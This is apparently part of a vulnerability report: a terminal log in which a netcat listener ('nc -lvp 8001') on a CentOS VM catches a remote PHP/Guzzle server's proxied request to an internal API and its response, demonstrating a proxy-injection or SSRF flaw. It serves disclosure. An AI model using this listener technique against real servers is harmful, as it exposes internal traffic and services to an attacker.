 {"success":true}
[root@VM-12-13-centos ~]# nc -lvp 8001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8001
Ncat: Listening on 0.0.0.0:8001
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:38285.
GET http://127.0.0.1:5000/api/eligible HTTP/1.1
Host: 127.0.0.1:5000
Proxy-Connection: Keep-Alive
User-Agent: GuzzleHttp/6.2.0 curl/7.64.0 PHP/5.6.23

HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 29 Feb 2020 05:27:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: Keep-alive
Content-Length: 16

{"success":true}
[root@VM-12-13-centos ~]#